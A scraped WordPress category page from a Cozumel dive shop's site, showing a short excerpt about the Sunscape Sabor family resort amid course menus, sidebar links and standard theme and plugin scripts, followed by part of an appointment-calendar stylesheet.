	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-31991" class="et_pb_post post-31991 post type-post status-publish format-standard has-post-thumbnail hentry category-about-cozumel category-cozumel-resorts-hotels tag-all-inclusive-family-resort-cozumel tag-family-resort-cozumel tag-sunscape tag-sunscape-sabor tag-sunscape-sabor-cozumel">

											<a class="entry-featured-image-url" href="https://cozumelscuba.com/sunscape-sabor/">
								<img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/7c6a196cc877c8a65401cd7437465a1a.jpg?resize=1024%2C675&#038;ssl=1" alt="Sunscape Sabor Cozumel" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://cozumelscuba.com/sunscape-sabor/">Sunscape Sabor Cozumel</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">Jul 2, 2021</span> | <a href="https://cozumelscuba.com/category/about-cozumel/" rel="category tag">About Cozumel</a>, <a href="https://cozumelscuba.com/category/cozumel-resorts-hotels/" rel="category tag">Cozumel Resorts &amp; Hotels</a></p>Sunscape Sabor Cozumel If you have you been looking to get away for a family vacation Sunscape Sabor Cozumel offers the perfect opportunity. Since the lockdown kept most of us landlocked at home, we know you are itching to get away. Why not consider a tropical...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Blog Topics</h4>
			<ul>
					<li class="cat-item cat-item-3571"><a href="https://cozumelscuba.com/category/a-propos-de-cozumel/">À propos de Cozumel</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://cozumelscuba.com/category/a-propos-de-salty-endeavours/">À propos de Salty Endeavours</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://cozumelscuba.com/category/about-cozumel/">About Cozumel</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://cozumelscuba.com/category/about-salty-endeavors/">About Salty Endeavors</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://cozumelscuba.com/category/acerca-de-los-esfuerzos-salados/">Acerca de los esfuerzos salados</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://cozumelscuba.com/category/actualizaciones-de-equipos/">Actualizaciones de equipos</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cozumelscuba.com/category/ausrustungs-updates/">Ausrüstungs-Updates</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cozumelscuba.com/category/condos-airbnb/">Condos &amp; AirBnB</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://cozumelscuba.com/category/diving-cozumel/">Cozumel Fun Diving</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://cozumelscuba.com/category/cozumel-hostels/">Cozumel Hostels</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://cozumelscuba.com/category/cozumel-marine-life/">Cozumel Marine Life</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://cozumelscuba.com/category/cozumel-meereslebewesen/">Cozumel Meereslebewesen</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://cozumelscuba.com/category/cozumel-resorts-hoteles/">Cozumel Resorts &amp; Hoteles</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://cozumelscuba.com/category/cozumel-resorts-hotels-fr/">Cozumel Resorts &amp; Hôtels</a>
</li>
	<li class="cat-item cat-item-3512 current-cat"><a aria-current="page" href="https://cozumelscuba.com/category/cozumel-resorts-hotels/">Cozumel Resorts &amp; Hotels</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://cozumelscuba.com/category/cozumel-resorts-und-hotels/">Cozumel Resorts und Hotels</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://cozumelscuba.com/category/daily-dive-log/">Daily Dive Log</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://cozumelscuba.com/category/educacion-de-buceo/">Educación de buceo</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://cozumelscuba.com/category/education-a-la-plongee/">Éducation à la plongée</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://cozumelscuba.com/category/equipment-updates/">Equipment Updates</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://cozumelscuba.com/category/hostales-cozumel/">Hostales Cozumel</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://cozumelscuba.com/category/journal-de-plongee-quotidien/">Journal de plongée quotidien</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://cozumelscuba.com/category/mises-a-jour-de-lequipement/">Mises à jour de l&#039;équipement</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://cozumelscuba.com/category/non-classifiee/">Non classifié(e)</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://cozumelscuba.com/category/registro-diario-de-inmersiones/">Registro diario de inmersiones</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://cozumelscuba.com/category/scuba-education/">Scuba Education</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://cozumelscuba.com/category/sin-categorizar/">Sin categorizar</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://cozumelscuba.com/category/sobre-cozumel/">Sobre Cozumel</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://cozumelscuba.com/category/tagliches-tauchprotokoll/">Tägliches Tauchprotokoll</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://cozumelscuba.com/category/tauchausbildung/">Tauchausbildung</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://cozumelscuba.com/category/uber-cozumel/">Über Cozumel</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://cozumelscuba.com/category/uber-salty-unternehmungen/">Über Salty Unternehmungen</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://cozumelscuba.com/category/unkategorisiert/">Unkategorisiert</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://cozumelscuba.com/category/vida-marina-de-cozumel/">Vida marina de Cozumel</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cozumelscuba.com/category/videografia/">Videografía</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cozumelscuba.com/category/videografie/">Videografie</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://cozumelscuba.com/category/videographie/">Vidéographie</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://cozumelscuba.com/category/videography/">Videography</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://cozumelscuba.com/category/vie-marine-de-cozumel/">Vie marine de Cozumel</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-5" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Blog Posts</h4>
		<ul>
											<li>
					<a href="https://cozumelscuba.com/el-cantil/">El Cantil Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/robo-de-tanques-en-cozumel/">Robo de tanques en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/peninsula-grand-cozumel/">Peninsula Grand Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/residencias-reef/">Residencias Reef</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/los-3-mejores-hostales-en-cozumel/">Los 3 mejores hostales en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/cozumel-hostels/">Top 3 Cozumel Hostels</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/resorts-nur-fuer-erwachsene-in-cozumel/">Resorts nur für Erwachsene in Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/complexes-hoteliers-reserves-aux-adultes-a-cozumel/">Complexes hôteliers réservés aux adultes à Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/resorts-solo-para-adultos-en-cozumel/">Resorts solo para adultos en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/cozumel-adults-only/">Adult Only Resorts in Cozumel</a>
									</li>
					</ul>

		</div>	</div>
		</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"12b5e7b7db","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1225d996be","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"arch_cat\":\"cozumel-resorts-hotels\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"capis":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"8106b4fe6c","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.012 seconds, on January 14, 2026 @ 1:30 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6
body_size: 6125
content:
@media only screen and (min-width: 841px)  {
	.gform_wrapper .top_label li.gfield.ga_col_left,
	.gform_wrapper .top_label li.gfield.ga_col_right {
		display: inline-block;
		vertical-align: top;
		width: 25%;
		padding-right: 16px;
		float: left;
	}
	
	.gform_wrapper .top_label li.gfield.ga_col_right {
		clear: right;
	}	
	
	
	.gform_wrapper .top_label li.gfield.ga_col_left_half,
	.gform_wrapper .top_label li.gfield.ga_col_right_half {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		padding-right: 16px;
		float: left;
	}	
	
	.gform_wrapper .top_label li.gfield.ga_col_right_half {
		clear: right;
	}		
}

#ga_slots_data{
	display: none;
}

#ga_selected_bookings {
	padding-left: 3px;
	max-height: 220px;
    overflow-x: hidden;
    overflow-y: auto;	
}

#ga_selected_bookings .ga_selected_booking {
    letter-spacing: 1px;
    font-size: 11px;
    text-transform: uppercase;
}

#ga_selected_bookings .ga_selected_booking:last-child {
	margin-bottom: 8px;
}

#ga_selected_bookings .ga_selected_booking .ga_delete_booking {
	display: inline-block;
	cursor: pointer;
	padding-right: 3px;
}

#ga_selected_bookings .ga_selected_booking .ga_delete_booking:hover {
	color: #E30E1A;
}

#gappointments_calendar_slots label.time_slot {
	margin: 5px;
	display: block;
	border-radius: 3px;
	background: #fff;
	font-weight: normal;
    font-size: inherit;	
	width: auto !important;
	cursor: pointer;	
}

#gappointments_calendar_slots label.time_slot div {
	border-radius: 3px;
	-webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;	
}

#gappointments_calendar_slots .slot_small label.time_slot div {
	padding: 10px 0;	
}

#gappointments_calendar_slots .slot_large label.time_slot div {
	/*padding: 3% 0;*/
	padding: 17px 0;		
}

#gappointments_calendar_slots input.hidden_radio {
	display: none;
}

#gappointments_calendar_slots label.time_selected div {
	background: #1dd59a;				
	color: #fff;
}	

#gappointments_calendar_slots .calendar_time_slots .slots-title {
	margin-top: 15px;
	margin-bottom: 10px;
    font-size: 18px;
    letter-spacing: 0.5px;	
}

#gappointments_calendar {
	position: relative;
}

#gappointments_calendar_slots {
	background: #fff;		
	border-radius: 6px;
	padding: 10px;
}

#gappointments_calendar_slots .calendar_time_slots {
	padding: 10px;	
	max-height: 350px;
	overflow-y: auto;
    overflow-x: hidden;
}

.ga_appointments_calendar_header #close_slots {
	position: absolute;
	left: 30px;
	top: 50%;
	transform: perspective(1px) translateY(-50%);	
	-webkit-transform: perspective(1px) translateY(-50%);		
	cursor: pointer;
}

.ga_appointments_calendar_header #close_slots a {
	font-size: 15px;
	cursor: pointer;	
}

#no_time_slots {
    margin: auto;
    height: 100%;
	padding: 50px 0;
}

#no_time_slots i {
	font-size: 35px;
	color: #1dd59a;
}

#no_time_slots div {
	font-size: 18px;
	color: #222;
	margin-top: 10px;
}

#no_time_slots i,
#no_time_slots div {
	display: block;	
	text-align: center;
}

.app_hours_panel {
	border: 1px solid #e5ecef;
    padding: 20px;
    border-radius: 0px;
	position: relative;
	background: #fff;
}

.bb-date-options .bb-calendar-avail {
	border-bottom: 1px solid #e5ecef;
    text-align: center;
	padding: 20px 19px;
}

.app_hours .app_icon {
	display: inline-block;
    vertical-align: middle;	
	padding-right: 5px;
	line-height: 25px;	
	color:#333;	
}

.app_hours .app_info {
    display: inline-block;
    vertical-align: middle;
}	

.app_hours .app_name {
    display: inline-block;
    vertical-align: middle;
}


.app_hours .available_spaces {
	font-size: 12px; 
	color:#8ea4b0;
}

.app_hours .app_info .time_slot {
	font-weight: 600;
	color: #333;
}

.app_hours .app_hour:hover .time_slot,
.app_hours .app_hour:hover .app_icon,
.app_hours .app_hour.selected .time_slot,
.app_hours .app_hour.selected .app_icon {
	color: #fff;
}

.app_hours .app_info .time_slot,
.app_hours .app_info .available_spaces {
	display: block;
	line-height: 19px;	
}

.app_hours .app_hours_panel {
	padding: 25px; 
	background: #fff;
	display: none;
	position: relative;
}

.app_hours .app_hour {	
    cursor: pointer;
	display: inline-block;
	position: relative;
    padding: 20px 25px;
    width: 100%;
    text-align: left;
}

.app_hours .app_slot {
    border-bottom: 1px solid rgba(0,0,0,0.06); /*#e5ecef;*/	
	background: #fff;
}

.app_hours .app_slot:nth-child(2n+1) {
	border-right:1px solid rgba(0,0,0,0.06);	
}

/*
.app_hours .app_slot:last-child {
    border-bottom: none;	
}
*/

.app_hours .app_hour {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;	
}

.app_hours .app_hour.selected {
	background: #4eb26c;
    color: #fff;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;	
}

.app_hours .app_hour:hover {
	background: #4eb26c;
    color: #fff;
}

.app_hours .app_hour:hover .available_spaces {
    color: #fff;
}

.app_hours .app_hour.selected .available_spaces {
    color: #fff;	
}

.app_hours .app_hour em {
	font-size: 10px;
    font-style: normal;
}

.new-appt {
	display: inline-block;
    vertical-align: middle;
    text-align: right;
}

.new-appt span {
    color: #fff;
    border-width: 1px;
    border-style: solid;
	border-color: #ffb401;
    white-space: nowrap;
    height: auto;
    font-size: 13px;
    padding: 6px 15px;
	background: #ffb401;
	border-radius: 30px;
}

input {
	max-width: 100%;
}

.ga_appointments_calendar_header,
.ga_monthly_schedule_wrapper table thead {
	background: #7C9299;
}	

.ga_monthly_schedule_wrapper table tr:last-child td {
	border-bottom: 1px solid rgba(38, 84, 124 ,0.06) !important;
}

.ga_appointments_calendar_header {	
	border-width: 0px;
    padding: 4% 20px;
    text-align: center;
	position: relative;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}



.ga_appointments_calendar_header h3 {	
    font-size: 18px;
    letter-spacing: 2px;
	text-transform: uppercase;
    color: #fff;
    font-weight: 400;
    padding: 0px 20px;
    margin: 0;	
    display: inline;
}

.ga_appointments_calendar_header p {
    color: #fff;
    text-align: center;
	margin-bottom: 0px;
	padding-bottom: 10px;
}
	
.ga_appointments_calendar_header a {
